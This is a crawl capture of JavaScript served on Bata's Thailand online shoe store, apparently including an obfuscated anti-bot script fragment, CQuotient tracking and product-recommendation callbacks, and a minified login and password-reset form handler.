E,Et,JT,rD,KH,tE,sE,xK,YE,NT,Ql,bD,hn,xU,TL,BQ,lC,V,XM,WP,Dj,V0,JR,MN,Cj,O0,OG,xj,PR,hU,IA,r0,NQ,Ys,Zb,BM,N0,Cs,Ck,tp,sN,Gh,Vg,Wt,GP,Pl,tC,QQ,ET,OR,QM,vd,nY,QC,zH,DQ,Jt,SL,ZN,PD,UY,qE,I5,N6,zL,Ad,UA,CU,xg,sh,gY,Gl,zh,Bh,HM,fA,SQ,KJ,Zh,nJ,Un,wl,dj,lg,WN,EU,Mb,KT,pH,Tl,PQ,hY,U0,LN,MU,qh,kk,TC,v0,mR,Cn,Xg,Dg,nG,QU,P6,nQ,rN,qH,z0,Bp,YU,MK,mK,Ct,SN,UM,IL,QL,GG,Pv,It,dk,R0,kN,Jl,ps,dR,qg,JJ,Pn,mY,Rd,tT,HG,Ls,rE,CK,Jj,UQ,JQ,A1,QY,Vl,OA,W0,zQ,Vn,qN,fg,Gg,X5,Rg,UC,tL,hM,D1,c0,mC,jJ,UL,cE,AN,zt,sU,HC,Uh,fN,xR,Js,r6,ct,dA,jL,cH,Sj,Sd,D0,jp,Sv,XF,mt,nL,KU,KY,gL,AJ,AK,A0,Cv,pL,qk,XL,WE,RK,fU,fp,bT,TD,rn,cz,wJ,YL,NK,PU,kR,XE,LQ,fE,BD,ZK,pt,VH,OL,Oz,ph,Ah,JM,lM,CM,dl,wQ,gg,UK,FL,lN,UG,bU,ER,mH,XK,Tk,ng,Y0,kQ,qC,BR,x6,lY,Xl,wd,hg,VA,jz,K6,dY,gU,Bk,zN,lP,H0,Yz,tN,Sk,gC,IG,UU,sg,V1,UT,FF,p6,NY,ZP,tJ,kp,tv,qj,vQ,jh,kg,DL,QK,rM,VR,BL,Mk,TM,jt,lv,Ih,BU,Rh,sL,TQ,EM,cp,cA,YD,cb,Rn,AE,GQ,pF,MY,f0,cQ,tR,GF,kY,PY,gh,Q0,pg,FD,pv,sF,FA,dn,bY,pK,Hh,rK,F6,qz,X0,H5,NP,VY,xL,kM,EJ,KM,OY,Gv,qY,rU,Sh,DT,qG,gE,QT,Qs,bv,jF,CF,Kz,CH,jH,st,sb,rz,EP,E,E1,mU,js,Kg,Np,p0,ls,f5,rY,bP,pG,Kh,tA,th,IQ,Wv,Kn,lk,X1,Hb,Yn,Ap,Xd,EQ,m6,fv,wM,fk,Fg;function LM(){var Lt5=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);LM=function(){return Lt5;};return Lt5;}var hsJ;function qM(){var Qt5=function(){};qM=function(){return Qt5;};return Qt5;}var xZ;function Ph(){var mR5=function(){};Ph=function(){return mR5;};return mR5;}var FS;var TRJ;var v3;function HzJ(RP5){var Dn5=RP5;var nY5;do{nY5=ZV(Dt5(Dn5),lw);Dn5=nY5;}while(Xm(nY5,RP5));return nY5;}function cp5(){Zz=[+ ! +[]]+[+[]]-[],P1=+ ! +[],Td=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],s5=+ ! +[]+! +[]+! +[],gP=[+ ! +[]]+[+[]]-+ ! +[],xC=! +[]+! +[],Md=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],rG=+[],bA=+ ! +[]+! +[]+! +[]+! +[]+! +[],UH=! +[]+! +[]+! +[]+! +[],Dz=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var CCJ;function lsJ(){var sQ5=['O','LG','RG','lz','xs','Oj','hJ','G5','Ob','gD','Sb','KF','vC','mG','GR','pA','ds','jj','PF','r5','Sz','ZR','jD','As','Az','Dd','Bs','p5','Wz','v6','HR','UP','Yj','mz','Ij','x1','dG','kz','j6','RC','hG','SG','XJ','Vd','Lj','Tz','NG','wb','JD','T','IR','xH','AP','Ks','NJ','Ud','ks','wj','Ub','c1','dP','c5','Os','xd','KR','hb','nb','mP','Wj','cs','pC','WJ','Fb','JG','N','j5','p1','IC','R6','fC','vF','AA','x5','Fs','XD','Rj','Yb','tG','TA','Ib','kP','md','W5','tF','n1','GD','I6','ZJ','zj','A','IH','rH','XC','hF','BF','QA','Mj','M5','OF','L6','D6','YH','DH','EA','Bb','VP','JP','lJ','S1','w5','MR','CR','SP','Fd','fz','WH','vP','V5','Fz','fb','Uz','Gz','TG','jA','GA','TR','k5','LA','GH','Gj','UF','IJ','f1','bH','rb','R1','A6','F1','KC','xF','C5','YG','BA','H','CJ','FP','Wb','MH','qP','nz','Bz','lj','vs','Y','Cb','wA','hA','ZG','mD','mF','jG','KG','C1','pP','sG','Hj','fJ','OJ','Od','pR','L5','ZF','vA','Eb','n6','LH','zR','xb','rJ','CA','b6','cG','UR','B6','xA','hP','jb','pJ','EC','Ns','Nd','JF','YA','tP','Z','fG','zs','Xz','dC','c6','n5','C6','sP','HH','Ds','Zj','KA','cC','tb','j1','lD','T6','Y5','Ed','zd','Xj','OH','Iz','gF','wz','bF','PG','gG','nd','L1','Vs','HA','ZH','VJ','g6','mA','q6','fF'];lsJ=function(){return sQ5;};return sQ5;}var rW;var dq;return RX.call(this,wJ);var V5J;var K7;function LY(PM5){return hS()[PM5];}var TUJ;var hq;var VT;var YdJ;pxJ;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-th&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=cdQFPGCdObP3aU3sm0JnrpR8Ja&userId=&emailId=&product=id%3A%3A524M_AR8291854602M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2022_8292185&realm=BCLG&siteId=bata-th&instanceType=prd&locale=th_TH&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fth%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-north-star-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25B5%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%2581%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C%25E0%25B8%25AD%25E0%25B8%25AD%25E0%25B8%2581%25E0%25B8%2581%25E0%25B8%25B3%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%2587%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A2-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%258A%25E0%25B8%25B2%25E0%25B8%25A2--524M_AR8291854602M.html%3Fdwvar_524M__AR8291854602M_color%3DGrey&ls=true&_=1769593208135&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 445
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"cdQFPGCdObP3aU3sm0JnrpR8Ja","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-th%22%3A%5B%7B%22id%22%3A%22524M_AR8291854602M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22524M_2022_8292185%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/login.min.js
body_size: 2554
content:
!function(o){var n={};function r(t){var e;return(n[t]||(e=n[t]={exports:{},id:t,loaded:!1},o[t].call(e.exports,e,e.exports,r),e.loaded=!0,e)).exports}r.m=o,r.c=n,r.p="",r(0)}({0:function(t,e,o){var n=o(3);$(document).ready(function(){n(o(113)),n(o(114)),n(o(115))})},1:function(t,e){var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(o,n){$(o).find(".form-control.is-invalid").removeClass("is-invalid"),$(".alert",o).remove(),"object"===(void 0===n?"undefined":r(n))&&n.fields&&Object.keys(n.fields).forEach(function(t){var e;n.fields[t]&&0<(e=$(o).find('[name="'+t+'"]').parents(".cc-form-group").find(".invalid-feedback")).length&&(Array.isArray(n[t])?e.find(".cc-text-message").html(n.fields[t].join("<br/>")):e.find(".cc-text-message").html(n.fields[t]),e.siblings(".form-control").addClass("is-invalid"),e.show(),e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}))}),n&&n.error&&("FORM"===$(o).prop("tagName")?$(o):$(o).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+n.error.join("<br/>")+"</div>")}},3:function(t,e){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(e){"function"==typeof e?e():"object"===(void 0===e?"undefined":o(e))&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},113:function(t,e,o){var i=o(1),n=!1;function s(t){return/^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$/.test(t)}function a(t){var e=s($(t).val());return e?$(t).removeClass("is-invalid custom-error"):($(t).addClass("is-invalid custom-error"),$(t).parents(".cc-form-group").find(".cc-text-message").text($(t).data("pattern-mismatch"))),e}function c(t){var e=$(t).data("phone-pattern"),e=new RegExp(e).test($(t).val().trim());return e?$(t).removeClass("is-invalid custom-error"):($(t).addClass("is-invalid custom-error"),$(t).parents(".cc-form-group").find(".cc-text-message").text($(t).data("pattern-phone-mismatch"))),e}function r(t){n||(n=!0,0<$("#checkoutLoginModal").length&&$("#checkoutLoginModal").modal("hide"),t.completeRegistrationModalTemplate&&($("#completeRegistrationModal").remove(),$("body").append(t.completeRegistrationModalTemplate),$("#completeRegistrationModal").modal("show"),$("#completeRegistrationModal").on("shown.bs.modal",function(){$("body").addClass("modal-open")}),$("#completeRegistrationModal").on("hidden.bs.modal",function(){n=!1,$("body").removeClass("modal-open")})))}t.exports={login:function(){$(document).on("submit","form.login",function(t){var r=$(this),e=(t.preventDefault(),r.attr("action"));if(!("email"===$("#login-form-email")[0].type))if(!(/^\+?[\d ]+$/.test($("#login-form-email").val().trim())?c:a)($("#login-form-email")))return;return r.spinner().start(),$("form.login").trigger("login:submit",t),$.ajax({url:e,type:"post",dataType:"json",data:r.serialize(),success:function(t){var e,o,n;r.spinner().stop(),t.success?(n=0<$("#checkoutLoginModal").length,$("form.login").trigger("login:success",t),o=s(e=$("#login-form-email").val())?"email":"telephone",$("body").trigger("analytics:login",{customerCrmId:t.customerCrmId,email:e,method:o,isLoginCheckout:n}),$("body").trigger("analytics:pushBasketData",t.gtmData),o={user:e,password:$("#login-form-password").val()},$("body").trigger("reskit:credentials_created",o),t.tokenFPF&&t.customerIdFPF&&t.passwordResetOnLogin?(n=$("<form>").appendTo(document.body).attr({method:"POST",action:t.redirectUrl}),$("<input>").appendTo(n).attr({name:"token",value:t.tokenFPF}),$("<input>").appendTo(n).attr({name:"customerId",value:t.customerIdFPF}),$("<input>").appendTo(n).attr({name:"passwordResetOnLogin",value:t.passwordResetOnLogin}),n.submit()):location.href=t.redirectUrl):(t.isFirstLogin?($("#firstLoginModal").modal("show"),0<$("#checkoutLoginModal").length&&$("#checkoutLoginModal").modal("hide")):i(r,t),$("#csrfTokenInput").val(t.csrf.token),$("form.login").trigger("login:error",t))},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:($("form.login").trigger("login:error",t),r.spinner().stop())}}),!1})},completeRegistration:function(){$(document).on("submit","form.js-completeRegistration",function(t){t.preventDefault();var o=$(this),t=o.attr("action");return o.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:o.serialize(),success:function(t){var e;o.spinner().stop(),t.success?(t.customerCrmId&&(e=s($("#modal-phone-field").val())?"email":"telephone",$("body").trigger("analytics:registration",{customerId:t.customerId,customerCrmId:t.customerCrmId,signupType:"in store"}),$("body").trigger("analytics:login",{customerCrmId:t.customerCrmId,method:e,loginType:"in store"})),location.href=t.redirectUrl):i(o,t)},error:function(t){o.spinner().stop(),t.responseJSON&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}}),!1})},resetPassword:function(){$(".reset-password-form").submit(function(t){var e=$(this),o=(t.preventDefault(),e.attr("action"));return e.spinner().start(),e.trigger("login:register",t),$.ajax({url:o,type:"post",dataType:"json",data:e.serialize(),success:function(t){e.spinner().stop(),t.redirectUrl?(e.closest(".modal-content").find("button.close").trigger("click"),location.href=t.redirectUrl):t.success?($(".request-password-title").text(t.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+t.receivedMsgBody+'</p><div class="cc-content-button-back"><a href="'+t.returnUrl+'" class="cc-button-type-1" id="submitEmailButton">'+t.buttonText+"</a></div>")):i(e,t)},error:function(){e.spinner().stop()}}),!1})},emailValidationLogin:function(){$(document).on("click",".js-email-login-validation",function(){a($("#login-form-email"))})},clearResetForm:function(){$("#login .modal").on("hidden.bs.modal",function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})},validate:function(){$("#login-form-email").on("blur",function(){var o,t=$(this).val().trim(),e=($(this).val(t),"email"===$(this)[0].type);0<t.length?/^\+?[\d ]+$/.test(t)&&!e?c(this)&&(o=0<$("#checkoutLoginModal").length?"checkout":"login",$.ajax({url:$(".js-check-phone-registration").data("action"),type:"POST",data:{phone:t,loginSource:o},success:function(t){var e;t.requiresCompleteRegistration&&(t.notificationTemplate&&"login"==o?(e=t,$(".cc-phone-registration-notification").remove(),$(".cc-form-password").hide(),$(".cc-login-content-remember").hide(),$('button[type="submit"].cc-button-type-1').hide(),e=$(e.notificationTemplate),$("form.login").after(e)):r(t))}.bind(this)})):a(this):($(this).addClass("is-invalid"),$(this).parents(".cc-form-group").find(".cc-text-message").text($(this).data("missing-error")))})}}},114:function(t,e){t.exports=function(){$(".js-togglePassword").each(function(){var t=$(this),e=t.closest(".cc-content-input-password"),o=e.data("show-password-label"),e=e.data("hide-password-label");t.attr("tabindex","0"),t.attr("role","button"),t.hasClass("js-hide")?t.attr("aria-label",o):t.attr("aria-label",e)}),$(document).off("click",".js-togglePassword").on("click",".js-togglePassword",function(){var t=$(this);t.parent().find(".js-form-password").attr("type",t.parent().find(".js-form-password").is(":password")?"text":"password"),"password"===t.parent().find(".js-form-password").attr("type")?t.closest(".cc-content-input").removeClass("js-passwordShow cc-account__viewPassword"):(t.closest(".cc-content-input").addClass("js-passwordShow cc-account__viewPassword"),setTimeout(function(){t.closest(".cc-content-input").hasClass("js-passwordShow cc-account__viewPassword")&&(t.click(),t.closest(".cc-content-input").removeClass("js-passwordShow cc-account__viewPassword"))},5e3))}),$("body").on("keydown",".js-togglePassword",function(t){"Enter"!==t.key&&"Spacebar"!==t.key&&" "!==t.key&&"Space"!==t.key||(t.preventDefault(),$(this).trigger("click"))})}},115:function(t,e){t.exports=function(){var n,r,i=$(".js-field-status-announcement"),t=$('form[name="login-form"]');i.length&&t.length&&(n=t.data("aria-filled"),r=t.data("aria-empty"),t.on("blur",'input[type="email"], input[type="text"], input[type="password"]',function(){var t=$(this),e=t.attr("aria-label")||t.attr("placeholder"),o=t.val().trim();i.text(""),setTimeout(function(){o?i.text(e+" "+n):i.text(e+" "+r)},100)}),t.on("focus",'input[type="email"], input[type="text"], input[type="password"]',function(){setTimeout(function(){i.text("")},2e3)}),t.on("keydown","#rememberMe",function(t){"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),this.checked=!this.checked)}))}}});
//# sourceMappingURL=login.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-th/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=cdQFPGCdObP3aU3sm0JnrpR8Ja&emailId=&anchors=id%3A%3A524M_AR8291854602M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2022_8292185&slotId=pdp-recommendations&slotConfigId=20240919-pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-th&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cdQFPGCdObP3aU3sm0JnrpR8Ja%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22524M_AR8291854602M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22524M_2022_8292185%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 494
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"524M_2024_8209057","product_name":"Bata by North Star Men's Sneakers Shoes - NAVY 8209057","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw200ffda0/images/large/8209057_3.jpg","product_url":"https://www.bata.com/th/en/men/shoes/sneakers/bata-by-north-star-men%27s-sneakers-shoes---navy-8209057-524M_2024_8209057.html"}],"recoUUID":"f85a7729-02ad-46fd-a4ff-1da003d7e6b1"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-th&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=cdQFPGCdObP3aU3sm0JnrpR8Ja&userId=&emailId=&products=id%3A%3A524M_AR820057462M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2024_8209057&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-th&instanceType=prd&locale=th_TH&slotId=pdp-recommendations&slotConfigId=20240919-pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=1721&anchors=524M_2022_8292185&__recoUUID=f85a7729-02ad-46fd-a4ff-1da003d7e6b1&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fth%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-north-star-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25B5%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%2581%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C%25E0%25B8%25AD%25E0%25B8%25AD%25E0%25B8%2581%25E0%25B8%2581%25E0%25B8%25B3%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%2587%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A2-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%258A%25E0%25B8%25B2%25E0%25B8%25A2--524M_AR8291854602M.html%3Fdwvar_524M__AR8291854602M_color%3DGrey&__cq_uuid=cdQFPGCdObP3aU3sm0JnrpR8Ja&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-th%22%3A%5B%7B%22id%22%3A%22524M_AR8291854602M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22524M_2022_8292185%22%7D%5D%7D&ls=true&_=1769593210654&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"cdQFPGCdObP3aU3sm0JnrpR8Ja","m":34128000}]);